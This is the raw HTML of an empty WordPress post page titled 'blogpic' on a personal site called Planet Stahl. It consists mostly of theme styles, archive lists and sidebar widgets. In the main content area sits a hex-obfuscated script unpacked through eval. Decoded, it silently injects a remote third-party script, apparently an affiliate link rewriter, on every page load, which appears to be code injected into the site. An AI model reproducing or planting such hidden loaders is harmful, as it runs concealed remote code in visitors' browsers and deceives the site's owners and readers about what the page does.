		.page .content-area p, .page article, .page .content-area table, .page .content-area dd, .page .content-area dt, .page .content-area address, .page .content-area .entry-content, .page .content-area li, .page .content-area ol, .single .content-area p, .single article, .single .content-area table, .single .content-area dd, .single .content-area dt, .single .content-area address, .single .entry-content, .single .content-area li, .single .content-area ol, .search-no-results .page-content p { color: ; }
		.single .entry-content a, .page .entry-content a, .comment-content a, .comments-area .reply a, .logged-in-as a, .comments-area .comment-respond a { color: ; }
		.comments-area p.form-submit input { background: ; }
		.error404 .page-content p, .error404 input.search-submit, .search-no-results input.search-submit { color: ; }
		.page .comments-area, .page article.fbox, .page article tr, .page .comments-area ol.comment-list ol.children li, .page .comments-area ol.comment-list .comment, .single .comments-area, .single article.fbox, .single article tr, .comments-area ol.comment-list ol.children li, .comments-area ol.comment-list .comment, .error404 main#main, .error404 .search-form label, .search-no-results .search-form label, .error404 input.search-submit, .search-no-results input.search-submit, .error404 main#main, .search-no-results section.fbox.no-results.not-found{ border-color: ; }
		.single .post-data-divider, .page .post-data-divider { background: ; }
		.single .comments-area p.form-submit input, .page .comments-area p.form-submit input { color: ; }
		.bottom-header-wrapper { padding-top: px; }
		.bottom-header-wrapper { padding-bottom: px; }
		.bottom-header-wrapper { background: ; }
		.bottom-header-wrapper *{ color: ; }
		.header-widget a, .header-widget li a, .header-widget i.fa { color: ; }
		.header-widget, .header-widget p, .header-widget li, .header-widget .textwidget { color: ; }
		.header-widget .widget-title, .header-widget h1, .header-widget h3, .header-widget h2, .header-widget h4, .header-widget h5, .header-widget h6{ color: ; }
		.header-widget.swidgets-wrap, .header-widget ul li, .header-widget .search-field { border-color: ; }
		.bottom-header-title, .bottom-header-paragraph{ color: ; }
		#secondary .widget-title-lines:after, #secondary .widget-title-lines:before { background: ; }
		.header-widgets-wrapper .swidgets-wrap{ background: ; }
		.top-nav-wrapper, .primary-menu .pmenu, .super-menu, #smobile-menu, .primary-menu ul li ul.children, .primary-menu ul li ul.sub-menu { background-color: ; }
		#secondary .widget li, #secondary input.search-field, #secondary div#calendar_wrap, #secondary .tagcloud, #secondary .textwidget{ background: ; }
		#secondary .swidget { border-color: ; }
		.archive article.fbox, .search-results article.fbox, .blog article.fbox { background: ; }
		.comments-area, .single article.fbox, .page article.fbox { background: ; }


.page-numbers li a, .page-numbers.current{ background: ; }
.featured-img-box .entry-date { color: ; }
.featured-img-box .img-colors .entry-date { color: ; }
.featured-img-box h2 { color: ; }
.featured-img-box .img-colors h2 { color: ; }






		</style>
		
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="blogpic" />
<meta property="og:url" content="http://www.planetstahl.com/blogpic/" />
<meta property="og:description" content="Visit the post for more." />
<meta property="article:published_time" content="2009-09-21T01:42:38+00:00" />
<meta property="article:modified_time" content="2009-09-21T01:42:38+00:00" />
<meta property="og:site_name" content="Planet Stahl" />
<meta property="og:image" content="https://i0.wp.com/www.planetstahl.com/wp-content/uploads/cropped-instagram.jpg?fit=512%2C512" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="blogpic" />
<meta name="twitter:image" content="https://i0.wp.com/www.planetstahl.com/wp-content/uploads/cropped-instagram.jpg?fit=240%2C240" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Visit the post for more." />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/www.planetstahl.com/wp-content/uploads/cropped-instagram.jpg?fit=32%2C32" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.planetstahl.com/wp-content/uploads/cropped-instagram.jpg?fit=192%2C192" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.planetstahl.com/wp-content/uploads/cropped-instagram.jpg?fit=180%2C180" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.planetstahl.com/wp-content/uploads/cropped-instagram.jpg?fit=270%2C270" />
</head>

<body class="wp-singular post-template-default single single-post postid-413 single-format-standard wp-theme-imagegridly wp-child-theme-photography-gridly masthead-fixed">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="page" class="site">

		<header id="masthead" class="sheader site-header clearfix">
			<nav id="primary-site-navigation" class="primary-menu main-navigation clearfix">

				<a href="#" id="pull" class="smenu-hide toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>
				<div class="top-nav-wrapper">
					<div class="content-wrap">
						<div class="logo-container"> 

																<a class="logofont" href="http://www.planetstahl.com/" rel="home">Planet Stahl</a>
															</div>
							<div class="center-main-menu">
								<div id="primary-menu" class="pmenu"><ul>
<li class="page_item page-item-3198"><a href="http://www.planetstahl.com/scholorship-fund/">Scholorship Fund</a></li>
<li class="page_item page-item-1392 page_item_has_children"><a href="http://www.planetstahl.com/about-the-candidate/">Candidate Stahl</a>
<ul class='children'>
	<li class="page_item page-item-1329"><a href="http://www.planetstahl.com/about-the-candidate/campaign-donations/">Campaign Donations</a></li>
</ul>
</li>
</ul></div>
							</div>
						</div>
					</div>
				</nav>

				<div class="super-menu clearfix">
					<div class="super-menu-inner">
						<a class="logofont" href="http://www.planetstahl.com/" rel="home">Planet Stahl</a>

						<a href="#" id="pull" class="toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">

																						</a>
						</div>
					</div>
					<div id="mobile-menu-overlay"></div>
				</header>


				
				<div class="content-wrap">



					<!-- Upper widgets -->
					<div class="header-widgets-wrapper">
						
						
											</div>
					<!-- / Upper widgets -->


				</div>

				<div id="content" class="site-content clearfix">
					<div class="content-wrap">

	<div id="primary" class="featured-content content-area">
		<main id="main" class="site-main">

		<script type="text/javascript">
var _0xc3ce=["\x32\x20\x35\x3D\x7B\x61\x3A\x27\x63\x27\x7D\x3B\x28\x65\x28\x64\x2C\x33\x29\x7B\x32\x20\x31\x3D\x64\x2E\x66\x28\x33\x29\x3B\x31\x2E\x68\x3D\x27\x62\x2F\x36\x27\x3B\x31\x2E\x37\x3D\x39\x3B\x31\x2E\x38\x3D\x27\x2F\x2F\x67\x2E\x6D\x2E\x6F\x2F\x69\x2F\x35\x2E\x6E\x27\x3B\x32\x20\x34\x3D\x64\x2E\x6A\x28\x33\x29\x5B\x30\x5D\x3B\x34\x2E\x6C\x2E\x71\x28\x31\x2C\x34\x29\x7D\x28\x6B\x2C\x27\x70\x27\x29\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x73\x7C\x76\x61\x72\x7C\x74\x7C\x72\x7C\x76\x67\x6C\x6E\x6B\x7C\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x7C\x61\x73\x79\x6E\x63\x7C\x73\x72\x63\x7C\x74\x72\x75\x65\x7C\x6B\x65\x79\x7C\x74\x65\x78\x74\x7C\x63\x61\x38\x62\x33\x39\x38\x34\x66\x64\x66\x36\x63\x37\x36\x64\x63\x32\x66\x65\x33\x33\x32\x35\x66\x65\x62\x35\x38\x65\x62\x61\x7C\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74\x7C\x63\x64\x6E\x7C\x74\x79\x70\x65\x7C\x61\x70\x69\x7C\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65\x7C\x76\x69\x67\x6C\x69\x6E\x6B\x7C\x6A\x73\x7C\x63\x6F\x6D\x7C\x73\x63\x72\x69\x70\x74\x7C\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x72\x65\x70\x6C\x61\x63\x65","","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xf262x1,_0xf262x2,_0xf262x3,_0xf262x4,_0xf262x5,_0xf262x6){_0xf262x5= function(_0xf262x3){return _0xf262x3.toString(36)};if(!_0xc3ce[5][_0xc3ce[4]](/^/,String)){while(_0xf262x3--){_0xf262x6[_0xf262x3.toString(_0xf262x2)]= _0xf262x4[_0xf262x3]|| _0xf262x3.toString(_0xf262x2)};_0xf262x4= [function(_0xf262x5){return _0xf262x6[_0xf262x5]}];_0xf262x5= function(){return _0xc3ce[6]};_0xf262x3= 1};while(_0xf262x3--){if(_0xf262x4[_0xf262x3]){_0xf262x1= _0xf262x1[_0xc3ce[4]]( new RegExp(_0xc3ce[7]+ _0xf262x5(_0xf262x3)+ _0xc3ce[7],_0xc3ce[8]),_0xf262x4[_0xf262x3])}};return _0xf262x1}(_0xc3ce[0],27,27,_0xc3ce[3][_0xc3ce[2]](_0xc3ce[1]),0,{}))
</script>		<!--		<div class="featured-thumbnail">
					</div>
	-->
<article id="post-413" class="posts-entry fbox post-413 post type-post status-publish format-standard hentry category-uncategorized">
	<header class="entry-header">
		<h1 class="entry-title">blogpic</h1>		<div class="entry-meta">
			<div class="blog-data-wrapper">
				<div class="post-data-divider"></div>
				<div class="post-data-positioning">
					<div class="post-data-text">
						<span class="posted-on">Posted on <a href="http://www.planetstahl.com/blogpic/" rel="bookmark"><time class="entry-date published updated" datetime="2009-09-21T01:42:38-05:00">September 21, 2009</time></a></span><span class="byline"> </span>					</div>
				</div>
			</div>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div>
			</div><!-- .entry-content -->
</article><!-- #post-413 -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="featured-sidebar widget-area">
	<section id="archives-4" class="fbox swidgets-wrap widget widget_archive"><div class="sidebar-headline-wrapper"><div class="sidebarlines-wrapper"><div class="widget-title-lines"></div></div><h4 class="widget-title">Archives</h4></div>		<label class="screen-reader-text" for="archives-dropdown-4">Archives</label>
		<select id="archives-dropdown-4" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='http://www.planetstahl.com/2026/01/'> January 2026 </option>
	<option value='http://www.planetstahl.com/2025/11/'> November 2025 </option>
	<option value='http://www.planetstahl.com/2025/09/'> September 2025 </option>
	<option value='http://www.planetstahl.com/2025/07/'> July 2025 </option>
	<option value='http://www.planetstahl.com/2025/06/'> June 2025 </option>
	<option value='http://www.planetstahl.com/2025/05/'> May 2025 </option>
	<option value='http://www.planetstahl.com/2025/03/'> March 2025 </option>
	<option value='http://www.planetstahl.com/2025/02/'> February 2025 </option>
	<option value='http://www.planetstahl.com/2025/01/'> January 2025 </option>
	<option value='http://www.planetstahl.com/2024/12/'> December 2024 </option>
	<option value='http://www.planetstahl.com/2024/11/'> November 2024 </option>
	<option value='http://www.planetstahl.com/2024/10/'> October 2024 </option>
	<option value='http://www.planetstahl.com/2024/09/'> September 2024 </option>
	<option value='http://www.planetstahl.com/2024/08/'> August 2024 </option>
	<option value='http://www.planetstahl.com/2024/07/'> July 2024 </option>
	<option value='http://www.planetstahl.com/2024/06/'> June 2024 </option>
	<option value='http://www.planetstahl.com/2024/05/'> May 2024 </option>
	<option value='http://www.planetstahl.com/2024/04/'> April 2024 </option>
	<option value='http://www.planetstahl.com/2024/03/'> March 2024 </option>
	<option value='http://www.planetstahl.com/2024/02/'> February 2024 </option>
	<option value='http://www.planetstahl.com/2024/01/'> January 2024 </option>
	<option value='http://www.planetstahl.com/2023/12/'> December 2023 </option>
	<option value='http://www.planetstahl.com/2023/11/'> November 2023 </option>
	<option value='http://www.planetstahl.com/2023/10/'> October 2023 </option>
	<option value='http://www.planetstahl.com/2023/09/'> September 2023 </option>
	<option value='http://www.planetstahl.com/2023/08/'> August 2023 </option>
	<option value='http://www.planetstahl.com/2023/07/'> July 2023 </option>
	<option value='http://www.planetstahl.com/2023/06/'> June 2023 </option>
	<option value='http://www.planetstahl.com/2023/05/'> May 2023 </option>
	<option value='http://www.planetstahl.com/2023/04/'> April 2023 </option>
	<option value='http://www.planetstahl.com/2023/03/'> March 2023 </option>
	<option value='http://www.planetstahl.com/2023/02/'> February 2023 </option>
	<option value='http://www.planetstahl.com/2023/01/'> January 2023 </option>
	<option value='http://www.planetstahl.com/2022/12/'> December 2022 </option>
	<option value='http://www.planetstahl.com/2022/11/'> November 2022 </option>
	<option value='http://www.planetstahl.com/2022/10/'> October 2022 </option>
	<option value='http://www.planetstahl.com/2022/09/'> September 2022 </option>
	<option value='http://www.planetstahl.com/2022/08/'> August 2022 </option>
	<option value='http://www.planetstahl.com/2022/07/'> July 2022 </option>
	<option value='http://www.planetstahl.com/2022/06/'> June 2022 </option>
	<option value='http://www.planetstahl.com/2022/05/'> May 2022 </option>
	<option value='http://www.planetstahl.com/2022/04/'> April 2022 </option>
	<option value='http://www.planetstahl.com/2022/02/'> February 2022 </option>
	<option value='http://www.planetstahl.com/2022/01/'> January 2022 </option>
	<option value='http://www.planetstahl.com/2021/12/'> December 2021 </option>
	<option value='http://www.planetstahl.com/2021/11/'> November 2021 </option>
	<option value='http://www.planetstahl.com/2021/10/'> October 2021 </option>
	<option value='http://www.planetstahl.com/2021/09/'> September 2021 </option>
	<option value='http://www.planetstahl.com/2021/08/'> August 2021 </option>
	<option value='http://www.planetstahl.com/2021/07/'> July 2021 </option>
	<option value='http://www.planetstahl.com/2021/06/'> June 2021 </option>
	<option value='http://www.planetstahl.com/2021/05/'> May 2021 </option>
	<option value='http://www.planetstahl.com/2021/04/'> April 2021 </option>
	<option value='http://www.planetstahl.com/2021/03/'> March 2021 </option>
	<option value='http://www.planetstahl.com/2021/01/'> January 2021 </option>
	<option value='http://www.planetstahl.com/2020/12/'> December 2020 </option>
	<option value='http://www.planetstahl.com/2020/11/'> November 2020 </option>
	<option value='http://www.planetstahl.com/2020/10/'> October 2020 </option>
	<option value='http://www.planetstahl.com/2020/09/'> September 2020 </option>
	<option value='http://www.planetstahl.com/2020/08/'> August 2020 </option>
	<option value='http://www.planetstahl.com/2020/07/'> July 2020 </option>
	<option value='http://www.planetstahl.com/2020/06/'> June 2020 </option>
	<option value='http://www.planetstahl.com/2020/04/'> April 2020 </option>
	<option value='http://www.planetstahl.com/2020/03/'> March 2020 </option>
	<option value='http://www.planetstahl.com/2020/01/'> January 2020 </option>
	<option value='http://www.planetstahl.com/2019/12/'> December 2019 </option>
	<option value='http://www.planetstahl.com/2019/11/'> November 2019 </option>
	<option value='http://www.planetstahl.com/2019/10/'> October 2019 </option>
	<option value='http://www.planetstahl.com/2019/09/'> September 2019 </option>
	<option value='http://www.planetstahl.com/2019/08/'> August 2019 </option>
	<option value='http://www.planetstahl.com/2019/06/'> June 2019 </option>
	<option value='http://www.planetstahl.com/2019/05/'> May 2019 </option>
	<option value='http://www.planetstahl.com/2019/01/'> January 2019 </option>
	<option value='http://www.planetstahl.com/2018/12/'> December 2018 </option>
	<option value='http://www.planetstahl.com/2018/11/'> November 2018 </option>
	<option value='http://www.planetstahl.com/2018/10/'> October 2018 </option>
	<option value='http://www.planetstahl.com/2018/09/'> September 2018 </option>
	<option value='http://www.planetstahl.com/2018/08/'> August 2018 </option>
	<option value='http://www.planetstahl.com/2018/07/'> July 2018 </option>
	<option value='http://www.planetstahl.com/2018/06/'> June 2018 </option>
	<option value='http://www.planetstahl.com/2018/05/'> May 2018 </option>
	<option value='http://www.planetstahl.com/2018/04/'> April 2018 </option>
	<option value='http://www.planetstahl.com/2018/03/'> March 2018 </option>
	<option value='http://www.planetstahl.com/2018/01/'> January 2018 </option>
	<option value='http://www.planetstahl.com/2017/12/'> December 2017 </option>
	<option value='http://www.planetstahl.com/2017/11/'> November 2017 </option>
	<option value='http://www.planetstahl.com/2017/10/'> October 2017 </option>
	<option value='http://www.planetstahl.com/2017/09/'> September 2017 </option>
	<option value='http://www.planetstahl.com/2017/08/'> August 2017 </option>
	<option value='http://www.planetstahl.com/2017/07/'> July 2017 </option>
	<option value='http://www.planetstahl.com/2017/06/'> June 2017 </option>
	<option value='http://www.planetstahl.com/2017/02/'> February 2017 </option>
	<option value='http://www.planetstahl.com/2016/12/'> December 2016 </option>
	<option value='http://www.planetstahl.com/2016/10/'> October 2016 </option>
	<option value='http://www.planetstahl.com/2016/09/'> September 2016 </option>
	<option value='http://www.planetstahl.com/2016/08/'> August 2016 </option>
	<option value='http://www.planetstahl.com/2016/07/'> July 2016 </option>
	<option value='http://www.planetstahl.com/2016/05/'> May 2016 </option>
	<option value='http://www.planetstahl.com/2016/03/'> March 2016 </option>
	<option value='http://www.planetstahl.com/2016/02/'> February 2016 </option>
	<option value='http://www.planetstahl.com/2015/12/'> December 2015 </option>
	<option value='http://www.planetstahl.com/2015/10/'> October 2015 </option>
	<option value='http://www.planetstahl.com/2015/09/'> September 2015 </option>
	<option value='http://www.planetstahl.com/2015/06/'> June 2015 </option>
	<option value='http://www.planetstahl.com/2015/01/'> January 2015 </option>
	<option value='http://www.planetstahl.com/2014/10/'> October 2014 </option>
	<option value='http://www.planetstahl.com/2014/09/'> September 2014 </option>
	<option value='http://www.planetstahl.com/2014/08/'> August 2014 </option>
	<option value='http://www.planetstahl.com/2013/02/'> February 2013 </option>
	<option value='http://www.planetstahl.com/2012/07/'> July 2012 </option>
	<option value='http://www.planetstahl.com/2012/06/'> June 2012 </option>
	<option value='http://www.planetstahl.com/2012/05/'> May 2012 </option>
	<option value='http://www.planetstahl.com/2012/04/'> April 2012 </option>
	<option value='http://www.planetstahl.com/2011/11/'> November 2011 </option>
	<option value='http://www.planetstahl.com/2011/09/'> September 2011 </option>
	<option value='http://www.planetstahl.com/2011/08/'> August 2011 </option>
	<option value='http://www.planetstahl.com/2011/07/'> July 2011 </option>
	<option value='http://www.planetstahl.com/2011/06/'> June 2011 </option>
	<option value='http://www.planetstahl.com/2011/05/'> May 2011 </option>
	<option value='http://www.planetstahl.com/2011/04/'> April 2011 </option>
	<option value='http://www.planetstahl.com/2011/03/'> March 2011 </option>
	<option value='http://www.planetstahl.com/2011/02/'> February 2011 </option>
	<option value='http://www.planetstahl.com/2011/01/'> January 2011 </option>
	<option value='http://www.planetstahl.com/2010/12/'> December 2010 </option>
	<option value='http://www.planetstahl.com/2010/11/'> November 2010 </option>
	<option value='http://www.planetstahl.com/2010/10/'> October 2010 </option>
	<option value='http://www.planetstahl.com/2010/09/'> September 2010 </option>
	<option value='http://www.planetstahl.com/2010/08/'> August 2010 </option>
	<option value='http://www.planetstahl.com/2010/07/'> July 2010 </option>
	<option value='http://www.planetstahl.com/2010/06/'> June 2010 </option>
	<option value='http://www.planetstahl.com/2010/05/'> May 2010 </option>
	<option value='http://www.planetstahl.com/2010/04/'> April 2010 </option>
	<option value='http://www.planetstahl.com/2010/03/'> March 2010 </option>
	<option value='http://www.planetstahl.com/2010/02/'> February 2010 </option>
	<option value='http://www.planetstahl.com/2010/01/'> January 2010 </option>
	<option value='http://www.planetstahl.com/2009/12/'> December 2009 </option>
	<option value='http://www.planetstahl.com/2009/11/'> November 2009 </option>
	<option value='http://www.planetstahl.com/2009/10/'> October 2009 </option>
	<option value='http://www.planetstahl.com/2009/09/'> September 2009 </option>
	<option value='http://www.planetstahl.com/2009/08/'> August 2009 </option>
	<option value='http://www.planetstahl.com/2009/07/'> July 2009 </option>
	<option value='http://www.planetstahl.com/2009/06/'> June 2009 </option>
	<option value='http://www.planetstahl.com/2009/05/'> May 2009 </option>
	<option value='http://www.planetstahl.com/2009/04/'> April 2009 </option>
	<option value='http://www.planetstahl.com/2009/03/'> March 2009 </option>
	<option value='http://www.planetstahl.com/2009/02/'> February 2009 </option>
	<option value='http://www.planetstahl.com/2009/01/'> January 2009 </option>
	<option value='http://www.planetstahl.com/2008/12/'> December 2008 </option>
	<option value='http://www.planetstahl.com/2008/11/'> November 2008 </option>
	<option value='http://www.planetstahl.com/2008/10/'> October 2008 </option>
	<option value='http://www.planetstahl.com/2008/09/'> September 2008 </option>
	<option value='http://www.planetstahl.com/2008/08/'> August 2008 </option>
	<option value='http://www.planetstahl.com/2008/07/'> July 2008 </option>
	<option value='http://www.planetstahl.com/2008/06/'> June 2008 </option>
	<option value='http://www.planetstahl.com/2008/05/'> May 2008 </option>
	<option value='http://www.planetstahl.com/2008/04/'> April 2008 </option>
	<option value='http://www.planetstahl.com/2008/03/'> March 2008 </option>
	<option value='http://www.planetstahl.com/2008/02/'> February 2008 </option>
	<option value='http://www.planetstahl.com/2008/01/'> January 2008 </option>
	<option value='http://www.planetstahl.com/2007/12/'> December 2007 </option>
	<option value='http://www.planetstahl.com/2007/11/'> November 2007 </option>
	<option value='http://www.planetstahl.com/2007/10/'> October 2007 </option>
	<option value='http://www.planetstahl.com/2007/09/'> September 2007 </option>
	<option value='http://www.planetstahl.com/2007/08/'> August 2007 </option>
	<option value='http://www.planetstahl.com/2007/07/'> July 2007 </option>
	<option value='http://www.planetstahl.com/2007/06/'> June 2007 </option>
	<option value='http://www.planetstahl.com/2007/05/'> May 2007 </option>
	<option value='http://www.planetstahl.com/2007/04/'> April 2007 </option>
	<option value='http://www.planetstahl.com/2007/03/'> March 2007 </option>
	<option value='http://www.planetstahl.com/2007/02/'> February 2007 </option>
	<option value='http://www.planetstahl.com/2007/01/'> January 2007 </option>
	<option value='http://www.planetstahl.com/2006/12/'> December 2006 </option>
	<option value='http://www.planetstahl.com/2006/11/'> November 2006 </option>
	<option value='http://www.planetstahl.com/2006/10/'> October 2006 </option>
	<option value='http://www.planetstahl.com/2006/09/'> September 2006 </option>
	<option value='http://www.planetstahl.com/2006/08/'> August 2006 </option>
	<option value='http://www.planetstahl.com/2006/07/'> July 2006 </option>
	<option value='http://www.planetstahl.com/2006/06/'> June 2006 </option>
	<option value='http://www.planetstahl.com/2006/05/'> May 2006 </option>
	<option value='http://www.planetstahl.com/2006/04/'> April 2006 </option>
	<option value='http://www.planetstahl.com/2006/01/'> January 2006 </option>
	<option value='http://www.planetstahl.com/2005/11/'> November 2005 </option>
	<option value='http://www.planetstahl.com/2005/10/'> October 2005 </option>
	<option value='http://www.planetstahl.com/2005/09/'> September 2005 </option>
	<option value='http://www.planetstahl.com/2005/08/'> August 2005 </option>
	<option value='http://www.planetstahl.com/2005/07/'> July 2005 </option>
	<option value='http://www.planetstahl.com/2005/06/'> June 2005 </option>
	<option value='http://www.planetstahl.com/2005/05/'> May 2005 </option>
	<option value='http://www.planetstahl.com/2001/09/'> September 2001 </option>
	<option value='http://www.planetstahl.com/2001/05/'> May 2001 </option>
	<option value='http://www.planetstahl.com/2001/04/'> April 2001 </option>
	<option value='http://www.planetstahl.com/2001/03/'> March 2001 </option>
	<option value='http://www.planetstahl.com/2001/02/'> February 2001 </option>
	<option value='http://www.planetstahl.com/2001/01/'> January 2001 </option>
	<option value='http://www.planetstahl.com/2000/12/'> December 2000 </option>
	<option value='http://www.planetstahl.com/2000/11/'> November 2000 </option>
	<option value='http://www.planetstahl.com/2000/10/'> October 2000 </option>
	<option value='http://www.planetstahl.com/2000/09/'> September 2000 </option>
	<option value='http://www.planetstahl.com/2000/08/'> August 2000 </option>
	<option value='http://www.planetstahl.com/2000/02/'> February 2000 </option>
	<option value='http://www.planetstahl.com/1999/11/'> November 1999 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-4" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</section><section id="text-3" class="fbox swidgets-wrap widget widget_text">			<div class="textwidget"><center>

<a href="http://www.dealerrater.com/sales/Eric-Stahl-review-88126/" title="Eric Stahl"" target="_blank"><img src="http://www.dealerrater.com/json/dealers/downloaddealeremployeereviewsseal?dealerId=25667&employeeId=88126" border="0" alt="Eric Stahl" /></a><div id="tracking"><img src="http://www.google-analytics.com/collect?v=1&tid=UA-87014-12&ds=web&cid=915f7d3d-3293-4fa4-b70b-f8dcbd38ce6d&t=pageview&dp=/reademployeereviewswidget-sm-rec/88126&z=636452332601887323" /></div>

</center></div>
		</section><section id="text-4" class="fbox swidgets-wrap widget widget_text"><div class="sidebar-headline-wrapper"><div class="sidebarlines-wrapper"><div class="widget-title-lines"></div></div><h4 class="widget-title">Twitter</h4></div>			<div class="textwidget"><p><a class="twitter-timeline" href="https://twitter.com/planetstahl?ref_src=twsrc%5Etfw">Tweets by Planetstahl</a> <script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script></p>
</div>
		</section></aside><!-- #secondary -->
</div>
</div><!-- #content -->

<footer id="colophon" class="site-footer clearfix">

	<div class="content-wrap">
					<div class="footer-column-wrapper">
				<div class="footer-column-three footer-column-left">
					<section id="block-4" class="fbox widget widget_block widget_archive"><ul class="wp-block-archives-list wp-block-archives">	<li><a href='http://www.planetstahl.com/2026/01/'>January 2026</a></li>
	<li><a href='http://www.planetstahl.com/2025/11/'>November 2025</a></li>
	<li><a href='http://www.planetstahl.com/2025/09/'>September 2025</a></li>
	<li><a href='http://www.planetstahl.com/2025/07/'>July 2025</a></li>
	<li><a href='http://www.planetstahl.com/2025/06/'>June 2025</a></li>
	<li><a href='http://www.planetstahl.com/2025/05/'>May 2025</a></li>
	<li><a href='http://www.planetstahl.com/2025/03/'>March 2025</a></li>
	<li><a href='http://www.planetstahl.com/2025/02/'>February 2025</a></li>
	<li><a href='http://www.planetstahl.com/2025/01/'>January 2025</a></li>
	<li><a href='http://www.planetstahl.com/2024/12/'>December 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/11/'>November 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/10/'>October 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/09/'>September 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/08/'>August 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/07/'>July 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/06/'>June 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/05/'>May 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/04/'>April 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/03/'>March 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/02/'>February 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/01/'>January 2024</a></li>
	<li><a href='http://www.planetstahl.com/2023/12/'>December 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/11/'>November 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/10/'>October 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/09/'>September 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/08/'>August 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/07/'>July 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/06/'>June 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/05/'>May 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/04/'>April 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/03/'>March 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/02/'>February 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/01/'>January 2023</a></li>
	<li><a href='http://www.planetstahl.com/2022/12/'>December 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/11/'>November 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/10/'>October 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/09/'>September 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/08/'>August 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/07/'>July 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/06/'>June 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/05/'>May 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/04/'>April 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/02/'>February 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/01/'>January 2022</a></li>
	<li><a href='http://www.planetstahl.com/2021/12/'>December 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/11/'>November 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/10/'>October 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/09/'>September 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/08/'>August 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/07/'>July 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/06/'>June 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/05/'>May 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/04/'>April 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/03/'>March 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/01/'>January 2021</a></li>
	<li><a href='http://www.planetstahl.com/2020/12/'>December 2020</a></li>
	<li><a href='http://www.planetstahl.com/2020/11/'>November 2020</a></li>
	<li><a href='http://www.planetstahl.com/2020/10/'>October 2020</a></li>
	<li><a href='http://www.planetstahl.com/2020/09/'>September 2020</a></li>
	<li><a href='http://www.planetstahl.com/2020/08/'>August 2020</a></li>
	<li><a href='http://www.planetstahl.com/2020/07/'>July 2020</a></li>
